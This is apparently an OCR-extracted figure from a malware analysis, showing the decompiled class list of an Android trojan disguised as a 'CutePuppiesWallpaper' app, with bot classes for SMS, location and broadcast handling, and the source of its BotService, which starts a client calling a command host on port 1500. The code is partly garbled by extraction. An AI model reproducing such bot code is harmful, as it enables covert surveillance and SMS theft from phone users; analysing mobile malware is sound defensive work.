 classes_dex2jar.jar
com.adam.CutePuppiesWallpaper
BotBroadcastHandler
BotClient
BotLocationHandler
BotSMSHandler
BotSMSListner
BotService
BotWorker
CutePuppiesWallpaper
R
BotService.class
package com.adam.CutePuppiesWallpaper;
import android.app.Service
public class BotService extends Service
{
public static final String LOG_TAG = "MCS_BOT_BotService";
public IBinder onBind(Intent paramIntent)
{
return null;
}
public void onCreate()
{
super.onCreate();
}
public void onDestroy()
{
super.onDestroy();
}
public void onStart(Intent paramIntent, int paramInt)
{
super.onStart(paramIntent, paramInt);
Context localContext = getBaseContext();
Log.v("MCS_BOT_BotService", "Service Started");
new BotClient("k2. .com", 1500, getContentResolver(), localContext) Run();
}
}